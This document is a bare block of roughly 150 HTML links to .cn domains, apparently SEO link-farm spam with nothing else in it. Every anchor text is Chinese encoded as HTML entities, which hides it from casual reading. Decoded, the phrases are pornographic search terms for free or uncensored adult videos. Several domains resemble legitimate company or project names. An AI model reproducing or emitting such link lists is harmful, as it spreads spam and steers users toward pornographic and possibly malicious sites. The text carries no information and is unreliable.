<a href="http://gx31.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x6B21;&#x4EAE;&#x76F8;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzlhccls.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anyc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://ant-design.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://nouyan.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yccredit.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://yahuanchu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nx96d.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://maijiong.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpg123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://adism.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ataoge.com.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azkdoor.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://2233esia.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://gaimou.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://wby5.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fmdy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yaoqc.cn" target="_blank">&#x56FD;&#x4EA7;18&#x5728;&#x7EBF;</a>|
<a href="http://uq7q4.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://c9706.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://iquegui.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;31</a>|
<a href="http://wmqj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://rc51.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://happyc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://woqulu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://admin286.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://iivr.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m23727.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://defondinge.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunsafe.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://hongyutv.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://hfni.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://cola888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x798F;&#x5229;</a>|
<a href="http://insty.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;1&#x5361;2&#x5361;3&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://suliu234.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://hn3n.com.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://grczxl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://kb0ioln1.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bklyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://ulef.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://tnlu.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hshjyj.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AVXXXXX&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://jasim.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://shangniao.cn" target="_blank">&#x6A21;&#x7279;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kouniu.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://ue.sx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jica.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://addidas.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5987;&#x5973;99</a>|
<a href="http://kzzt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://tea86.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wqmjs.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://izeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://bfnfp.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snowbank.com.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://hadeo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://artcloth.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://13915407651.cn" target="_blank">&#x767D;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x597D;&#x903C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://followed.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://escortcat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://httpwww.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;</a>|
<a href="http://happyc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szmintong.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tickmills.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://krosash.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://halun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://w580.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycxzf.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://untitle.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://tekom.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yikangjinge.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gootion.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://xiaohua126.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fanmost.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://djpfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuobu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://fddpw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x591C;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://typhoonmedia.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sgt8.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://bffmdq.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://coal.bj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;</a>|
<a href="http://hao-xuesheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://vvwu.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://020itw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://acial.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://mmm.sc.cn" target="_blank">91&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://sujiantao.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://niuniu98.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://leci-design.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
